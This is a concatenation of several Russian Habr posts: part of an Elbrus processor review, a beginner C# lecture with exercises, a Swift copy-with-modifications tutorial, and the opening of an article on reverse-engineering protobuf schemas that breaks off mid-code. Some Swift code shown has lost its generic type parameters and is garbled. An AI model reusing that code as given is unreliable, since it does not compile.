Всё это прекрасно понимают в МЦСТ, разумеется, и потому в «Эльбрусе» тоже реализованы технологии спекулятивного выполнения, заблаговременная подкачка кода и данных, комбинированные вычислительные операции. Поэтому, вместо того чтобы до бесконечности теоретизировать и прикидывать, сколько гипотетических гигафлопсов может выдать та или иная платформа при удачном стечении обстоятельств, в четвёртой части статьи мы просто возьмём и оценим фактическую производительность реальных программ — прикладных и синтетических.
**VLIW: прорыв или тупик?**Бытует мнение, что концепция VLIW плохо подходит для процессоров общего назначения: мол, выпускались же когда‑то Transmeta Crusoe — не «выстрелили». Автору странно слышать такие утверждения, так как десять лет назад он проводил тестирование ноутбука на базе Efficeon (это следующее поколение той же линейки) и нашёл его весьма многообещающим. Если не знать, что под капотом выполняется трансляция x86-кода в родные команды, догадаться об этом было невозможно. Да, тягаться с Pentium M он не мог, но производительность на уровне Pentium 4 показывал, причём потребление энергии было куда скромнее. И уж точно он был на голову выше VIA C3, который вполне себе x86.
Не меньший интерес из‑за своей экзотичности вызывает технология защищённого исполнения программ на языках C/C++, где использование указателей предоставляет обширный круг возможностей выстрелить себе в ногу. Концепция контекстной защиты, совместно реализуемая компилятором на этапе сборки и процессором на этапе выполнения, а также операционной системой в части управления памятью, не позволит нарушить область видимости переменных, — будь то обращение к закрытой переменной класса, частным данным другого модуля, локальным переменным вызывающей функции. Любые манипуляции с изменением уровня доступа допустимы только в сторону уменьшения прав. Блокируется сохранение ссылок на короткоживущие объекты в долгоживущих структурах. Предотвращаются также попытки использования зависших ссылок: если объект, на который некогда была получена ссылка, уже был удалён, то даже расположение другого, нового объекта по тому же адресу не будет считаться оправданием для доступа к его содержимому. Пресекаются поползновения использовать данные в качестве кода и передачи управления невесть куда.
Действительно, как только мы переходим от высокоуровневых идиом к низкоуровневым указателям, все эти области видимости оказываются не более чем синтаксической солью. Некоторые (простейшие) случаи ошибочного использования указателей иногда могут помочь отловить статические анализаторы исходного кода. Но когда программа уже оттранслирована в машинные инструкции x86 или SPARC, то ничто не помешает ей прочитать или записать значение не из той ячейки памяти или не того размера, что приведёт к краху совсем в другом месте, — и вот ты сидишь, смотришь на запорченный стек и понятия не имеешь, откуда начинать отладку, ведь на другой машине тот же код отрабатывает удачно. А переполнение стека и возникающие в следствие этого уязвимости — просто бич популярных платформ. Отрадно, что наши разработчики системно подходят к решению этих проблем, а не ограничиваются расстановкой всё новых и новых костылей, эффект от которых по‑прежнему напоминает скорее грабли. Ведь никому не интересно, насколько быстро работает твоя программа, если она работает некорректно. Кроме того, более жёсткий контроль со стороны компилятора заставляет переписывать «дурно пахнущий» и непереносимый код, а значит, косвенно повышает культуру программирования.
Порядок байтов при хранении чисел в памяти у «Эльбруса», в отличие от SPARC, — little endian (первым идёт младший байт), то есть как на х86. Аналогично, поскольку платформа стремится к поддержке x86-кода, отсутствуют какие-либо ограничения на выравнивание данных в памяти.
**Порядок, выравнивание и переносимость**Для программистов, избалованных уютным миром Intel, может стать откровением, что за пределами этого мира обращение к памяти без выравнивания (например, запись 32‑битного значения по адресу *0x0400000**5***) — это не просто нежелательная операция, выполняющаяся медленнее обычной, а запрещённое действие, приводящее к аппаратному исключению. Поэтому портирование номинально кросс-платформенного проекта, поначалу сводящееся к минимальным правкам, после первого же запуска может зайти в тупик, — когда становится ясно, что вся сериализация и десериализация данных (целые и вещественные числа, текст UTF‑16), рассыпанная по всему многомегабайтному коду, производится напрямую, без выделенного уровня платформенной абстракции, и в каждом конкретном случае оформлена по‑своему. Определённо, имей каждый программист возможность проверять свои нетленные шедевры на альтернативных платформах, — например, SPARC, — общемировое качество кода наверняка бы повысилось.
Более подробно об устройстве компьютеров МЦСТ на архитектурах SPARC и E2K можно прочитать в книге «Микропроцессоры и вычислительные комплексы семейства Эльбрус», которая вышла в [издательстве «Питер»](http://www.piter.com/collection/starye-tovary/product/mikroprotsessory-i-vychislitelnye-kompleksy-semeystva-elbrus) минимальным тиражом и давно уже разошлась по рукам, но бесплатно доступна в виде [PDF](http://www.mcst.ru/doc/book_121130.pdf) ([6 Мбайт](http://www.mcst.ru/files/511cea/886487/1a8f40/000000/book_elbrus.pdf)) и за небольшую плату в [Google Play](https://play.google.com/store/books/details/Ким_А_К_Микропроцессоры_и_вычислительные_комплексы?id=SORuosx-zeMC). На фоне отсутствия другой подробной информации в открытом доступе, это издание — прямо таки кладезь знаний. Но текст сконцентрирован преимущественно на аппаратной части, алгоритмах работы буферов и конвейеров, кэшей и арифметико-логических устройств, — совершенно не затрагивается тема написания [эффективных] программ, и даже просто упоминания машинных инструкции можно по пальцам пересчитать.
Машинный язык
=============
Помимо компиляции высокоуровневых языков C, C++, Fortran, документация при каждом удобном случае не забывает упомянуть возможность написания программ непосредственно на Ассемблере, однако нигде не уточняется, как же именно можно приобщиться к этому филигранному искусству, — где хотя бы взять справочник по машинным командам. К счастью, в системе есть отладчик GDB, который умеет дизассемблировать код ранее скомпилированных программ. Чтобы не выходить за рамки статьи, напишем простейшую арифметическую функцию, имеющую хороший задел для распараллеливания.
```
uint64_t CalcParallel(
uint64_t a,
uint64_t b,
uint64_t c,
uint32_t d,
uint32_t e,
uint16_t f,
uint16_t g,
uint8_t h
) {
return (a * b) + (c * d) - (e * f) + (g / h);
}
```
Вот во что она транслируется при компиляции в режиме *‑O3*:
```
0x0000000000010490 <+0>:
muld,1 %dr0, %dr1, %dg20
sxt,2 6, %r3, %dg19
getfs,3 %r6, _f32,_lts2 0x2400, %g17
getfs,4 %r5, _lit32_ref, _lts2 0x00002400, %g18
getfs,5 %r7, _f32,_lts3 0x200, %g16
return %ctpr3
setwd wsz = 0x5, nfx = 0x1
setbp psz = 0x0
0x00000000000104c8 <+56>:
nop 5
muld,0 %dr2, %dg19, %dg18
muls,3 %r4, %g18, %g17
sdivs,5 %g17, %g16, %g16
0x00000000000104e0 <+80>:
sxt,0 6, %g17, %dg17
addd,1 %dg20, %dg18, %dg18
0x00000000000104f0 <+96>:
nop 5
subd,0 %dg18, %dg17, %dg17
0x00000000000104f8 <+104>:
sxt,0 2, %g16, %dg16
0x0000000000010500 <+112>:
ct %ctpr3
ipd 3
addd,0 %dg17, %dg16, %dr0
```
Первое, что бросается в глаза, — каждая команда декодируется сразу в несколько инструкций, выполняемых параллельно. Мнемоническое обозначение инструкций в целом интуитивно понятно, хотя некоторые названия кажутся непривычными после Intel: например, инструкция беззнакового расширения здесь называется *sxt*, а не *movzx*. Параметром многих вычислительных команд, помимо собственно операндов, является номер исполнительного устройства, — недаром «ELBRUS» расшифровывается как explicit basic resources utilization scheduling, то есть «явное планирование использования основных ресурсов».
Для обращения к полному 64-битному значению регистра, добавляется префикс «*d*»; по идее, возможно также обращение к младшим 16 и 8 битам значения. Обозначение глобальных регистров общего назначения, которых тут 32 штуки, перед номером имеет префикс «*g*», а локальные регистры процедур — префикс «*r*». Размер окна локальных регистров, запрашиваемый инструкцией *setwd*, может достигать 224 штуки, а откачка в стек производится автоматически по мере необходимости.
Способ применения некоторых инструкций прямо-таки сбивает с толку: например, *return*, как нетрудно догадаться, служит для возврата управления вызывающей процедуре, однако во всех исследованных образцах кода эта инструкция встречается задолго до последней команды (где также присутствует какое‑то манипулирование контекстом), — иногда даже в самом первом командном слове, как здесь. Хотя вышеупомянутая книга уделяет данному вопросу целый параграф, понятнее от этого он для нас пока не стал. **Дополнение от 09.02.2016:** в комментариях высказывается предположение, что инструкция *return* лишь подготавливает почву для возврата из подпрограммы и позволяет процессору начать подгрузку следующих команд вызывающей процедуры, а непосредственно сам возврат управления происходит тогда, когда выполнение доходит до инструкции *ct*.
Впрочем, «легко читаемый код» и «эффективный код» — это далеко не одно и то же, когда дело касается машинных команд. Если компилировать без оптимизации, то код получается более последовательным и похожим на вычисление «в лоб», — но ценой удлинения: вместо 6 насыщенных командных слов генерируется 8 разреженных.
Сеанс гадания на кофейной гуще за сим давайте закончим, пока не дофантазировались до совсем уж нелепых предположений. Будем надеяться, что однажды справочник команд и руководство по программированию и оптимизации станут достоянием общественности.
Средства разработки
===================
Штатным компилятором языков C/C++ в операционной системе «Эльбрус» является LCC — собственная разработка фирмы МЦСТ, совместимая с GCC. Подробная информация о структуре и принципах работы этого компилятора не публикуется, но если верить [интервью бывшего разработчика](http://eax.me/eaxcast-s01e06/) одного из нескольких развиваемых подвидов компилятора, для высокоуровневого разбора исходных кодов используется фронтэнд от [Edison Design Group](https://www.edg.com/c), а низкоуровневая трансляция в машинные команды может выполняться по‑разному — без оптимизации или с оптимизацией. Конечным пользователям поставляется именно оптимизирующий компилятор, причём не только на платформе E2K, для которой попросту не существует альтернативных генераторов машинного кода, но и на платформах семейства SPARC, где также доступен обычный GCC в составе операционной системы МСВС.
Учитывая перечисленные ранее архитектурные особенности, — явный параллелизм, защищённое исполнение программ, — компилятор LCC, очевидно, реализует в себе много уникальных решений, достойных самого скрупулёзного изучения и проверки на практике. К сожалению, на момент написания этих строк автор не имеет ни достаточной квалификации для этого, ни времени на подобные исследования; хочется надеяться, что рано или поздно данным вопросом займётся гораздо более широкий круг представителей ИТ-сообщества, в том числе более компетентных.
Из того, что всё‑таки удалось заметить невооружённым глазом при сборке программ для тестирования производительности, — LCC на E2K чаще других выдаёт предупреждения о возможных ошибках, неграмотных конструкциях или просто подозрительных местах в коде. Правда, автор не настолько хорошо знаком с GCC, чтобы гарантированно отличать уникальные сообщения LCC на русском языке от просто переведённых (причём перевод — выборочный), и не уверен, что более интенсивный поток предупреждений не является следствием автоматически выполненной конфигурации сборки. Также, не зная семантики конкретного участка кода, порой сложно понять, насколько ловок компилятор в поиске скрытых багов, или поднимает ложную тревогу. Например, в коде Postgresql одна и та же конструкция четырежды встречается в одном файле с небольшими вариациями:
```
for (i = 0, ptr = cont->cells; *ptr; i++, ptr++) {
//....//
/* is string only whitespace? */
if ((*ptr)[strspn(*ptr, " \t")] == '\0')
fputs(" ", fout);
else
html_escaped_print(*ptr, fout);
//....//
}
```
Компилятор предрекает возможный выход за пределы 1‑мерного массива в строке с вызовом функции *strspn*. При каких обстоятельствах такое может произойти, автору не понятно (и на других платформах такого предупреждения не было, хотя режим проверок *‑Warray-bounds* является стандартным для GCC), однако обращает на себя внимание многократное тиражирование одной и той же нетривиальной конструкции (раз уж понадобилось пояснять её назначение в комментарии), вместо того, чтобы вынести её в отдельную функцию с красноречивым названием, не требующим пояснений. Даже если тревога оказалась ложной, обнаружение дурно пахнущего кода — полезный эффект; этак авторы статического анализатора PVS‑Studio останутся без работы. А если серьёзно, то было бы занятно и полезно сравнить, какие дополнительные ошибки в коде действительно способен обнаруживать LCC благодаря уникальным особенностям архитектуры E2K, — заодно мир свободного программного обеспечения смог бы получить очередную порцию баг-репортов.
Ещё одним курьёзным результатом знакомства с говорливым LCC стало просвещение автора, а затем и его более опытных коллег, на тему, что такое триграфы ([trigraphs](https://en.wikipedia.org/wiki/Digraphs_and_trigraphs)) в языках C/C++, и почему они по умолчанию не поддерживаются, к счастью. Вот так живёшь и не подозреваешь, что безобидное на первый взгляд сочетание знаков пунктуации в текстовых литералах или комментариях может оказаться миной замедленного действия — или отличным материалом для программной закладки, смотря с какой стороны баррикад вы находитесь.
Неприятным следствием самостийности LCC является то, что формат его сообщений отличается от такового у GCC, и при компиляции из среды разработки (например, Qt Creator) эти сообщения попадают лишь в общий журнал работы, но не в список распознанных проблем. Возможно, это всё неким образом поддаётся настройке, — или со стороны компилятора, или в среде разработки, — но как минимум «из коробки» одно другого не понимает.
Традиционно остро для отечественных платформ, учитывая их сравнительно невысокую производительность, стоит вопрос кросс-компиляции, то есть сборки программ под целевую архитектуру и конкретный набор системных библиотек, используя ресурсы более мощных компьютеров, с иной архитектурой и иным программным обеспечением. Судя по опознавательным строкам в ядре системы «Эльбрус» и в самом компиляторе LCC, их сборка производится на Linux i386, но в дистрибутив самой системы этот инструментарий для х86, понятное дело, не входит. Интересно, а можно ли наоборот: на «Эльбрусе» собирать программы для других платформ? (Продвинуться дальше первой фазы сборки GCC для i386 у автора не вышло.)
Версии наиболее значимых пакетов для разработчика:
* компиляторы: lcc 1.19.18 (gcc 4.4.0 compatible);
* интерпретаторы: erlang 15.b.1, gawk 4.0.2, lua 5.1.4, openjdk 1.6.0\_27 (jvm 20.0‑b12), perl 5.16.3, php 5.4.11, python 2.7.3, slang 2.2.4, tcl 8.6.1;
* средства сборки: autoconf 2.69, automake 1.13.1, cmake 2.8.10.2, distcc 3.1, m4 1.4.16, make 3.81, makedepend 1.0.4, pkgtools 13.1, pmake 1.45;
* средства компоновки: binutils 2.23.1, elfutils 0.153, patchelf 0.6;
* фреймворки: boost 1.53.0, qt 4.8.4, qt 5.2.1;
* библиотеки: expat 2.1.0, ffi 3.0.10, gettext 0.18.2, glib 2.36.3, glibc 2.16.0, gmp 4.3.1, gtk+ 2.24.17, mesa 10.0.4, ncurses 5.9, opencv 2.4.8, pcap 1.3.0, popt 1.7, protobuf 2.4.1, sdl 1.2.13, sqlite 3.6.13, tk 8.6.0, usb 1.0.9, wxgtk 2.8.12, xml‑parser 2.41, zlib 1.2.7;
* средства тестирования и отладки: cppunit 1.12.1, dprof 1.3, gdb 7.2, perf 3.5.7;
* среды разработки: anjuta 2.32.1.1, glade 2.12.0, glade 3.5.1, qt‑creator 2.7.1;
* системы контроля версий: bzr 2.2.4, cvs 1.11.22, git 1.8.0, patch 2.7, subversion 1.7.7.
Опять же, если вы ожидали GCC 5, PHP 7 и Java 9, то это — ваши проблемы, как говорит один известный футболист. В данном случае надо ещё сказать спасибо, что хотя бы не GCC 3.4.6 (LCC 1.16.12), как в составе прежних версий системы «Эльбрус», или GCC 3.3.6 в составе МСВС 3.0; кстати, основным компилятором в МСВС 3.0 и поныне является GCC 2.95.4 (а чему удивляться, когда там ядро из 2.4-ветки?). По сравнению с прежней ситуацией, когда можно было наткнуться на баг GCC, исправленный в апстриме ещё десять лет назад, в новой системе почти райские условия, — можно даже на С++11 замахнуться, если не требуется сохранять обратную совместимость.
Появление OpenJDK хоть в каком-то виде уже можно назвать большим прорывом, — ведь нелюбовь к Java и [Mono](//habrahabr.ru/post/268131/) в подобных системах давно известна; и нелюбовь эту можно понять, когда даже нативные программы едва шевелятся. Поскольку среди коллег автора есть много джавистов, в силу вышеперечисленных обстоятельств вынужденных сдерживать души прекрасные порывы, было решено отдельную серию тестов производительности посвятить Java. Забегая вперёд, отметим, что результаты оказались обескураживающими даже в относительном выражении: с таким же успехом можно писать интерпретируемые скрипты на PHP или Python, наверное.
Поддержкой одних только C и C++ заявленная совместимость с GNU Compiler Collection не ограничивается: в системе ещё есть транслятор Фортрана. Поскольку автор знаком разве что с профессором Фортраном, всем интересующимся можно порекомендовать декабрьский [топик на «Сделано у нас»](http://www.sdelanounas.ru/blogs/71419), где в комментариях затрагивается тема использования этого языка в качестве бенчмарка.
На десерт мы припасли самое вкусное: [последняя часть статьи](/post/270390/) посвящена исследованию быстродействия «Эльбруса» в сравнении с самыми разными аппаратно-программными платформами, в том числе и отечественными. | https://habr.com/ru/post/389927/ | null | ru | null |
# Visual C# for beginners. Лекция 5. Преобразование типов. Перечисления, структуры, массивы
#### Всем привет!
Наконец-таки, записал пятую лекцию Visual C# for beginners. В этой лекции я вам расскажу о преобразовании типов переменных. Затем вы узнаете про перечисления, структуры и массивы. Конечно, еще хотесь бы извиниться за столько долгое отсутствие лекций. Связано это с тем, что я организовывал и проводил дни технологий **Microsoft TechDays** у себя в ВУЗе, и совсем не было времени на работу в этом направлении. Также, эта лекция, скорее всего, последняя в этом году! Я получил много решенных работ, за что очень благодарен всем, кто присылал и пытался решить. Правильные ответы, кто не смог прислать мне на почту, находятся в посте ниже. Так же исходный код, который использовался при записи лекции можно найти под видео.
##### Ссылки на предыдущие лекции
[Лекция 1. Введение](http://habrahabr.ru/blogs/net/106729/)
[Лекция 2. Hello, World! и знакомство с Visual C# Express 2010](http://habrahabr.ru/blogs/net/106805/)
[Лекция 3. Переменные и выражения](http://habrahabr.ru/blogs/net/107306/)
[Лекция 4. Условия и циклы](http://habrahabr.ru/blogs/net/107957/)
##### Ответы на предыдущее домашнее задание:
**1. При наличии двух целых чисел, хранящихся в переменных var1 и var2, какую булевскую проверку нужно выполнить для выяснения того, является ли то или другое (но не оба вместе) больше 10?**
(var1 > 10) ^ (var2 > 10)
**2. Напишите приложение, которое получает два числа от пользователя и отображает их на экране, но отклоняет варианты, когда оба числа больше 10, и предлагает в таком случае ввести два других числа.**
> `static void Main(string[] args)
>
> {
>
> double var1, var2;
>
> Console.Write("First: "); Double.TryParse(Console.ReadLine(), out var1);
>
> Console.Write("Second: "); Double.TryParse(Console.ReadLine(), out var2);
>
>
>
> while (var1 > 10 && var2 > 10)
>
> {
>
> Console.WriteLine("More than 10. Again.");
>
> Console.Write("First: "); Double.TryParse(Console.ReadLine(), out var1);
>
> Console.Write("Second: "); Double.TryParse(Console.ReadLine(), out var2);
>
> }
>
>
>
> Console.WriteLine("First: {0}, second: {1}. Congrats!", var1, var2);
>
>
>
> Console.ReadKey();
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
**3. Что неверно в следующем коде (постарайтесь решить это задание, не используя Visual Studio)?**
Вместо «if ((i % 2) = 0)» должно быть «if ((i % 2) == 0)»
Приятного просмотра!
##### Исходники из лекций
**Лабораторная работа №1. Преобразование типов.**
> `static void Main(string[] args)
>
> {
>
> short shortResult, shortVal = 4;
>
> int integerVal = 67;
>
> long longResult;
>
> float floatVal = 10.5f;
>
> double doubleResult, doubleVal = 99.999;
>
> string stringResult, stringVal = "17";
>
> bool boolVal = true;
>
>
>
> Console.WriteLine("Variable Conversion Examples\n");
>
>
>
> doubleResult = floatVal\*shortVal;
>
> Console.WriteLine("Implicit, -> double: {0} \* {1} -> {2}", floatVal, shortVal, doubleResult);
>
>
>
> shortResult = (short) floatVal;
>
> Console.WriteLine("Explicit, -> short: {0} -> {1}", floatVal, shortResult);
>
>
>
> stringResult = Convert.ToString(boolVal) + Convert.ToString(doubleVal);
>
> Console.WriteLine("Explicit, -> string: \"{0}\" + \"{1}\" -> {2}", boolVal, doubleVal, stringResult);
>
>
>
> longResult = integerVal + Convert.ToInt64(stringVal);
>
> Console.WriteLine("Mixed, -> long: {0} + {1} -> {2}", integerVal, stringVal, longResult);
>
>
>
> Console.ReadKey();
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
**Лабораторная работа №2. Перечисления.**
> `enum orientation : byte
>
> {
>
> north = 1,
>
> south = 2,
>
> east = 3,
>
> west = 4
>
> }
>
>
>
> static void Main(string[] args)
>
> {
>
> byte directionByte;
>
> string directionString;
>
> orientation myDirection = orientation.north;
>
> Console.WriteLine("myDirection = {0}", myDirection);
>
> directionByte = (byte) myDirection;
>
> directionString = Convert.ToString(myDirection);
>
> Console.WriteLine("byte equivalent = {0}", directionByte);
>
> Console.WriteLine("string equivalent = {0}", directionString);
>
>
>
> Console.ReadKey();
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
**Лабораторная работа №3. Структуры.**
> `enum orientation : byte
>
> {
>
> north = 1,
>
> south = 2,
>
> east = 3,
>
> west = 4
>
> }
>
>
>
> struct route
>
> {
>
> public orientation direction;
>
> public double distance;
>
> }
>
>
>
> static void Main(string[] args)
>
> {
>
> route myRoute;
>
> int myDirection = -1;
>
> double myDistance;
>
> Console.WriteLine("1) North\n2) South\n3) East\n4) West");
>
> do
>
> {
>
> Console.WriteLine("Select a direction:");
>
> myDirection = Convert.ToInt32(Console.ReadLine());
>
> } while ((myDirection < 1) || (myDirection > 4));
>
> Console.WriteLine("Input a distance:");
>
> myDistance = Convert.ToDouble(Console.ReadLine());
>
> myRoute.direction = (orientation) myDirection;
>
> myRoute.distance = myDistance;
>
> Console.WriteLine("myRoute specifies a direction of {0} and a distance of {1}",
>
> myRoute.direction, myRoute.distance);
>
>
>
> Console.ReadKey();
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
**Лабораторная №4. Массивы.**
> `static void Main(string[] args)
>
> {
>
> string[] friendNames = {"Robert", "Mike", "Jeremy"};
>
> Console.WriteLine("Here are {0} of my friends:", friendNames.Length);
>
>
>
> foreach (string friendName in friendNames)
>
> {
>
> Console.WriteLine(friendName);
>
> }
>
>
>
> Console.ReadKey();
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
##### Новое домашнее задание
**1. Какая из операций не может выполняться неявно:**
**а)** int в short
**б)** short в int
**в)** bool в string
**г)** byte в float
**2. Создайте на базе типа short код для перечисления color, содержащего 4 разных цвета. Может ли такое перечисление основываться на byte?**
**3. Будет ли компилироваться следующий код и почему?**
> `string[] blab = new string[5]
>
> string[5] = 5th string;
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
***P.S. С наступающим Новым Годом, друзья!***
Также можно подписаться на мой канал [Vimeo](http://vimeo.com/channels/153337), чтобы первыми узнать о выходе нового видео. | https://habr.com/ru/post/109885/ | null | ru | null |
# Swift: Копируй-изменяй

> Часто бывает так, что нам нужно скопировать объект, изменив некоторые его свойства, но сохранив остальные неизменными. Для этой задачи существует функция `copy()`.
Это отрывок описания метода `copy()` из [документации Kotlin](https://kotlinlang.org/docs/reference/data-classes.html#copying). На нашем родном языке Swift это означает примерно такую возможность:
```
struct User {
let id: Int
let name: String
let age: Int
}
let steve = User(id: 1, name: "Steve", age: 21)
// Копируем экземпляр, изменив свойства `name` и `age`
let steveJobs = steve.changing { newUser in
newUser.name = "Steve Jobs"
newUser.age = 41
}
```
Выглядит вкусно, не так ли?
Увы, в Swift отсутствует подобный функционал "из коробки". Это небольшое руководство поможет реализовать его самостоятельно.
В чем проблема
--------------
Почему бы просто не делать свойства изменяемыми, объявляя их ключевым словом `var` вместо `let`?
```
struct User {
let id: Int
var name: String
var age: Int
}
let steve = User(id: 1, name: "Steve", age: 21)
...
var steveJobs = steve
steveJobs.name = "Steve Jobs"
steveJobs.age = 41
```
Тут есть несколько проблем:
* Изменение таких полей будет невозможным, если не объявить мутабельным и новый экземпляр структуры, а это лишает гарантии, что он не модифицируется где-то еще.
* Сложнее сделать изменения "атомарными". К примеру, в случае наблюдаемых свойств блоки `willSet` и `didSet` вызываются при изменении каждого поля.
* Субъективно, но такой код нельзя назвать лаконичным и изящным.
Да, есть еще один вариант — создавать новый экземпляр, передавая в инициализатор структуры полный набор его параметров:
```
// Создаем новый экземпляр, изменяя свойство `name`
let steveJobs = User(
id: steve.id,
name: "Steve Jobs",
age: steve.age
)
```
Но такое решение выглядит совсем неудобным, особенно, когда нужно неоднократно создавать измененную копию. Для больших структур это и вовсе неприемлемо из-за громоздких конструкций, где изменяемое свойство сходу не разглядеть.
Впрочем, в нашей реализации тоже будет присутствовать вызов инициализатора, но он будет "плоским" и написан один раз для типа, к тому же его легко автоматизировать кодогенерацией.
Как реализовать
---------------
План довольно прост:
* Сначала напишем универсальную обертку для копии, все свойства которой будут мутабельными и повторять контент копируемого типа.
* Далее добавим протокол `Changeable` с реализацией по-умолчанию, который позволит копировать экземпляры с измененными свойствами, используя универсальную обертку.
* В итоге останется подписать типы под этот протокол, реализовав инициализацию из копии.

### Структура изменяемой обертки
Так как обертка должна быть универсальной, а поля конкретного типа нам неизвестны, то потребуется некоторая интроспекция. С этим поможет динамический доступ к свойствам через [Key-Path выражения](https://developer.apple.com/documentation/swift/swift_standard_library/key-path_expressions), а фича [Key-Path Dynamic Member Lookup](https://github.com/apple/swift-evolution/blob/master/proposals/0252-keypath-dynamic-member-lookup.md) из Swift 5.1 сделает все красивым и удобным.
Используя эти синтаксические возможности, получаем небольшую generic-структуру:
```
@dynamicMemberLookup
struct ChangeableWrapper {
private let wrapped: Wrapped
private var changes: [PartialKeyPath: Any] = [:]
init(\_ wrapped: Wrapped) {
self.wrapped = wrapped
}
subscript(dynamicMember keyPath: KeyPath) -> T {
get {
changes[keyPath].flatMap { $0 as? T } ?? wrapped[keyPath: keyPath]
}
set {
changes[keyPath] = newValue
}
}
}
```
Особое внимание здесь заслуживает сабскрипт, который позволяет считать и записать значения свойств через динамические ключи `KeyPath`. В геттере мы сначала извлекаем подходящее значение из словаря изменений, а если ничего не нашлось, то возвращаем значение оригинального свойства. Сеттер же всегда пишет новое значение в словарь изменений.
> При извлечении значения из словаря недостаточно просто написать `changes[keyPath] as? T`, потому что в случае опционального типа `T` мы получим уже двойную опциональность. Тогда геттер будет возвращать `nil`, даже если свойство не менялось, и в оригинальном экземпляре у него есть значение. Чтобы этого избежать, достаточно приводить тип с помощью метода `flatMap(:)`, который выполнится, только если в словаре `changes` есть значение для ключа.
Сигнатура нашего сабскрипта и атрибут `@dynamicMemberLookup` позволяют работать с оберткой так, будто это оригинальная структура, в которой все свойства объявлены переменными через `var`.
При этом для обертки доступны все блага Xcode в виде автодополнения и документации свойств. А строгость типов и проверки на этапе компиляции гарантируют корректность обращений к свойствам: неверные значения и опечатки в названиях не пройдут.
### Протокол Changeable
Теперь, чтобы легко копировать экземпляры с измененными свойствами, напишем простой протокол `Changeable` с реализацией метода копирования:
```
protocol Changeable {
init(copy: ChangeableWrapper)
}
extension Changeable {
func changing(\_ change: (inout ChangeableWrapper) -> Void) -> Self {
var copy = ChangeableWrapper(self)
change(©)
return Self(copy: copy)
}
}
```
Метод `changing(:)` получает в параметрах замыкание, которое вызывается со ссылкой на изменяемую копию, далее из модифицированной копии создается новый экземпляр оригинального типа.
Кроме метода копирования с изменениями, протокол объявляет требование для инициализатора из копии, который должен быть реализован в каждом типе для соответствия протоколу `Changeable`:
```
extension User: Changeable {
init(copy: ChangeableWrapper) {
self.init(
id: copy.id,
name: copy.name,
age: copy.age
)
}
}
```
Подписав тип под протокол и реализовав этот инициализатор, мы получаем то, что хотели — копирование измененных экземпляров:
```
let steve = User(id: 1, name: "Steve", age: 21)
let steveJobs = steve.changing { newUser in
newUser.name = "Steve Jobs"
newUser.age = 30
}
```
Но это еще не все, есть один момент, который требует маленькой доработки…

### Вложенные свойства
Сейчас метод `changing(:)` удобен, когда изменяются свойства первого уровня, но часто хочется копировать экземпляры с изменениями в более глубокой иерархии, например:
```
struct Company {
let name: String
let country: String
}
struct User {
let id: Int
let company: Company
}
let user = User(
id: 1,
company: Company(
name: "NeXT",
country: "USA"
)
)
```
Чтобы в этом примере скопировать экземпляр `user`, изменив поле `company.name`, придется написать не самый приятный код:
```
let appleUser = user.changing { newUser in
newUser.company = newUser.company.changing { newCompany in
newCompany.name = "Apple"
}
}
```
И чем глубже находится изменяемое свойство, тем больше уровней и строк займет его изменение.
Спокойно. Решение есть и очень простое — необходимо лишь добавить перегрузку сабскрипта в структуру `ChangeableWrapper`:
```
subscript(
dynamicMember keyPath: KeyPath
) -> ChangeableWrapper {
get {
ChangeableWrapper(self[dynamicMember: keyPath])
}
set {
self[dynamicMember: keyPath] = T(copy: newValue)
}
}
```
Этот дополнительный сабскрипт вызывается только для свойств, тип которых соответствуют протоколу `Changeable`. Swift достаточно умен и в нашем случае не потребует каких-либо уточнений для выбора перегрузки. Поэтому мы получаем значение свойства через основной сабскрипт и возвращаем его, завернув в изменяемую обертку.
Такое небольшое дополнение позволяет изменять свойства на любом уровне вложенности, используя обычный синтаксис доступа через точку:
```
let appleUser = user.changing { newUser in
newUser.company.name = "Apple"
}
```
Так вся конструкция копирования получается очень компактной и удобной, и вот теперь нашу реализацию можно назвать завершенной.

Подводя итог
------------
Безусловно, лучше иметь подобный функционал копирования в составе самого языка, и, надеюсь, это произойдет в скором будущем. Сейчас же синтаксическая мощь Swift позволяет реализовать достаточно красивое решение самостоятельно, и оно лишено всех озвученных проблем своих альтернатив.
Единственным неудобством является ручная реализация инициализатора из копии. И если моделей в проекте много, их структура постоянно меняется, то имеет смысл автоматизировать этот труд. На этот случай есть готовый [Stencil](https://github.com/stencilproject/Stencil)-шаблон для [Sourcery](https://github.com/krzysztofzablocki/Sourcery), который доступен по [ссылке](https://github.com/almazrafi/AutoChangeable/blob/master/Bin/AutoChangeable.stencil).
Финальный код представленного решения, шаблон для кодогенерации и другие полезные вещи собраны в [репозитории фреймворка](https://github.com/almazrafi/AutoChangeable), который легко интегрируется в любой проект, на Swift 5.1 и выше.
На этом все. Буду рад обратной связи в комментариях. Пока! | https://habr.com/ru/post/511636/ | null | ru | null |
# Реверс-инжиниринг сообщений Protocol Buffers
Под реверс-инжинирингом, в данном контексте, я понимаю восстановление исходной схемы сообщений наиболее близкие к оригиналу, используемому разработчиками. Существует несколько способов получить желаемое. Во-первых, если у нас есть доступ к клиентскому приложению, разработчики не позаботились о том чтобы скрыть отладочные символы и линковаться к LITE версии библиотеки protobuf, то получить оригинальные .proto-файлы не составит труда. Во-вторых, если же разработчики используют LITE сборку библиотеки, то это конечно усложняет жизнь реверсеру, но отнюдь не делает реверсинг бесполезным занятием: при определённой сноровке, даже в этом случае, можно восстановить .proto-файлы достаточно близкие к оригиналу.
В данной статье я хотел бы описать некоторые техники реверса ptobobuf сообщений, благодаря которым появился мой проект protodec. Отмечу, что все сказанное относиться к формату кодирования protobuf сообщений версии 2 (3 версия пока не поддерживается, packed поля тоже).
### Подготовка
Для начала я создам объекты для исследования. Нам понадобятся 2 файла:
**addressbook.proto**
```
package tutorial;
option optimize_for = LITE_RUNTIME;
message Person {
required string name = 1;
required int32 id = 2;
optional string email = 3;
enum PhoneType {
MOBILE = 0;
HOME = 1;
WORK = 2;
}
message PhoneNumber {
required string number = 1;
optional PhoneType type = 2 [default = HOME];
}
repeated PhoneNumber phone = 4;
}
message AddressBook {
repeated Person person = 1;
}
```
**tut.cpp**
```
#include
#include
#include
#include "addressbook.pb.h"
int main() {
GOOGLE\_PROTOBUF\_VERIFY\_VERSION;
tutorial::AddressBook book;
tutorial::Person \* person = book.add\_person();
person->set\_id(1234);
person->set\_name("John Doe");
